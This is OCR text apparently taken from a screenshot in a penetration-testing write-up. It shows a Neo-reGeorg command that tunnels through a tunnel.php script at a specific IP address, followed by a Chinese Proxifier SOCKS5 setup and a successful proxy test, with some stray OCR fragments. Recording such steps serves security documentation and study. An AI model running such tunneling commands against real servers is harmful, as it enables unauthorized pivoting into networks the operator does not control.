 C:\Users\batma\Desktop\cmd.exe - python neoreg.py -k 0123456789abcdef -u http://111.77.154.178:1980/static/webim/tunnel.php
reGeorg
$$$$ J$$$$'
m$$$$ $$$$,
$$$$@ '$$$$_ Neo-reGeorg
'lt$$$$' '$$$$<
'$$$$$$$$$$' $$$$ version 5.2.0
'@$$$$' $$$$'
a
件名 (A-Z)
使用
周
日
2
9
16
Proxifier
文件(F) 配置文件(P) 日志(L) 视图(V) 帮助(H)
代理服务器 ?
服务器
地址: 127.0.0.1 端口: 1080
协议
SOCKS 版本 5
SOCKS 版本 4
HTTPS HTTP
验证
启用
用户名:
密码:
选项
没有 SOCKS5 可用的选项。
确定 检查 高级... 取消
代理检查器
代理服务器 测试设置...
代理可以在 Proxifier 中
工作!
[05:45] 正在开始: 测试 2: 通过代理服务器连接
[05:45] 身份验证成功。
[05:45] 已通过代理服务器与 www.baidu.com:80 建立了连接。
[05:46] 已成功载入一个默认网页。
[05:46] 测试已通过。
[05:46] 正在开始: 测试 3: 代理服务器延迟
[05:46] 延迟 < 0 毫秒
[05:46] 测试已通过。
[05:46] 测试已完成。
开始测试 复制到剪贴板 帮助 确定